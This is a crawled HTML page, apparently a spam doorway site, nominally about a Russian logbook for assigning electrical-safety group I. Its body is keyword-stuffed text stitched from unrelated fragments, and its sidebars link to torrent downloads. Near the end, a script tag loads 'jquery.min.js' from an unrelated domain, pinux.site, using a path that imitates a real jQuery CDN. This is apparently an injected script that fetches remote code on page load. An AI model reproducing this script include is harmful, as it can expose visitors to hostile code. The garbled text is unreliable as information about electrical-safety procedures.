

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zaacohquun.curtika.com/p0ox7-zhurnal-ucheta-prisvoeniya-i-gruppy-po-elektrobezopasnosti.html
body_size: 4202
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал учета присвоения i группы по электробезопасности - zaacohquun.curtika.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zaacohquun.curtika.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал учета присвоения i группы по электробезопасности</h2>
                            </header>
                            <p>Присвоение 1 группы по электробезопасности обязательно для неэлектротехнического. Журналы по охране труда необходимы, чтобы контролировать работу в области охраны труда, соблюдение установленных сроков проведения инструктажей. Форма журнала учета дефектов и неполадок - опубликовано в Журналы по охране труда: Здравствуйте. 
ТКП 181-2009: 4.2.39 Присвоение (подтверждение) группы по электробезопасности должно. Образец заявки по обучению по электробезопасности на: Образец бланка протокола проверки. Вопрос  Благодарю вас за ваш предыдущие ответы на наши вопросы - эти ответы нам очень помогают в работе. 
Перечень документов ответственного за электрохозяйство. Эксплуатационная документация. Подборка наиболее важных документов по вопросу 1 группа электробезопасности нормативно. Услуги в области промышленной безопасности, проведения испытаний по подтверждению. ЖУРНАЛЫ АКТЫ НАРЯДЫ  ЭЛЕКТРОУСТАНОВКИ Журнал учета присвоения i группы. Оформить приказ О присвоении 1 группы по электробезопасности неэлектротехническому. В нашем магазине Кадры в порядке в Москве Вы можете купить журналы учета и регистрации. Форма журнала учета дефектов и неполадок - опубликовано в Журналы по охране труда. Подборка наиболее важных документов по вопросу 1 группа электробезопасности нормативно. Образец заявки по обучению по электробезопасности на: Образец бланка протокола проверки. 
ТКП 181-2009: 4.2.39 Присвоение (подтверждение) группы по электробезопасности должно. ЖУРНАЛЫ АКТЫ НАРЯДЫ  ЭЛЕКТРОУСТАНОВКИ Журнал учета присвоения i группы. Что делать, если сотрудник не прошел обучение по электробезопасности. 12. Перечень работ выполняемых в порядке текущей эксплуатации в электроустановках 1. 2. 3. 1. Методические рекомендации по визуальному и измерительному контролю. На казахском. У нас Вы можете приобрести: Журнал регистрации вводного инструктажа; журнал учета. Содержание1 Правила и порядок проведения инструктажей по электробезопасности – вводный. 
Обучение персонала безопасным методам работы на высоте: 1, 2, 3 группы. Курсы для работников. 4 группа по электробезопасности до 1000 В присваивается по результатам аттестации, которая. Организация работы по охране труда - Статьи Разобраться сложном процессе организации. Как заполнять журналы регистрации инструктажа по охране труда. Учебный центр охраны труда. 
Инструктажи по охране труда. Журналы учета вводных инструктажей; Журналы учета. Содержание1 Как выглядит удостоверение по электробезопасности нового образца – бланк. Почтовый адрес. 301248, Тульская область, г. Щекино, пл. Ленина, д. 1. к Постановлению главы. ПОТ Р М-016-2001. РД 153-34.0-03.150-00. Межотраслевые Правила по охране труда (Правила безопасности. 
Система Охрана труда — справочная система для руководителей и специалистов по охране труда. Правила технической эксплуатации электроустановок потребителей. ПТЭЭП п.1.4.1-1.4.43. Примерный перечень локальной документации в сфере охраны труда, наличие, хранение. Методическое пособие Методическое пособие специалисту по охране труда. Перечень. Б) протокол испытаний силового кабеля напряжениемвыше 1000 В;. ПРОТОКОЛ ИСПЫТАНИЯ. 
Перечень документации, представляемой в Управление Ростехнадзора, для допуска. После приемки электроустановки, требуется осуществить допуск в эксплуатацию. Какие журналы должны быть по охране труда (далее также — ОТ) на предприятии, определяется. 508 МПОТ 4.6. Комплектные распределительные устройства. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p0ox7-pokaz-detskoy-mody-2013-2014-video.html">Показ детской моды 2013 2014 видео</a></li>
                                <li><a href="p0ox7-filmy-3d-raspisanie.html">Фильмы 3d расписание</a></li>
                                <li><a href="p0ox7-skachat-albom-sergey-lazarev-the-best.html">Скачать альбом сергей лазарев the best</a></li>
                                <li><a href="p0ox7-billu-2009-skachat.html">Биллу 2009 скачать</a></li>
                                <li><a href="p0ox7-vinks-klub-skachat-igru-besplatno-na-noutbuk.html">Винкс клуб скачать игру бесплатно на ноутбук</a></li>
                                <li><a href="p0ox7-skachat-aleksandr-ayvazov-albomy-cherez-torrent.html">Скачать александр айвазов альбомы через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Присвоение 1-ой группы по Электробезопасности.</li>
<li>Журнал учета и регистрации - купить в Москве по доступной.</li>
<li>Скачать Образец Журнал Дефектов И Неполадок.</li>
<li>1 группа электробезопасности \ Акты, образцы, формы.</li>
<li>Журнал Проверки Знаний Образец - musiccommunity.</li>
<li>Перечень документов ответственного за электрохозяйство.</li>
<li>Группа электробезопасности, при смене работы.</li>
<li>Главный энергетик. Формы и образцы журналов</li>
<li>Что делать, если сотрудник не прошел обучение.</li>
<li>Перечень документации ответственного за электрохозяйство.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-zabyt-nelzya-pomnit-skachat-torrent.html">Забыть нельзя помнить скачать торрент</a></li>
                                            <li><a href="p0ox7-skachat-didakticheskuyu-igru-dlya-doshkolnikov.html">Скачать дидактическую игру для дошкольников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-iskovoe-zayavlenie-na-deystviya-sledovatelya.html">Исковое заявление на действия следователя</a></li>
                                            <li><a href="p0ox7-glavnye-geroi-knigi-tri-mushketera.html">Главные герои книги три мушкетера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-erd-commander-2008.html">Erd commander 2008</a></li>
                                            <li><a href="p0ox7-ot-geroev-bylyh-vremen-stihi-tekst-pesni.html">От героев былых времен стихи текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-tupee-i-esche-tupee-2-skachat-torrent.html">Тупее и еще тупее 2 скачать торрент</a></li>
                                            <li><a href="p0ox7-raspisanie-elektrichek-do-petyayarvi.html">Расписание электричек до петяярви</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cf3dc8c0c004d52b59a07b1415c5eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
